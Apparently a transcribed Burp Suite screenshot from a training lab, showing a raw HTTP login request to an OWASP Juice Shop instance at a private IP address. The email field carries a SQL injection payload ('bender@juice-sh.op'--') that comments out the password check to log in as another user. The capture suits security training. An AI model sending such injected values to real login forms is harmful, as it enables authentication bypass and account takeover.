 Request
Pretty Raw Hex
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.220.50
3 Content-Length: 47
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
6 Content-Type: application/json
7 Origin: http://10.10.220.50
8 Referer: http://10.10.220.50/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: language=en; io=EkOvdaGLJdZy8-h0AAAV; continueCode=
l5wOojDeg73OnzQ6aB4Z8ERMvyJr0XYAq9pw5xYVWmkj2P1lXLoNbK7vRbkE
12 Connection: close
13
14 {
"email":"bender@juice-sh.op'--",
"password":"aaa"
}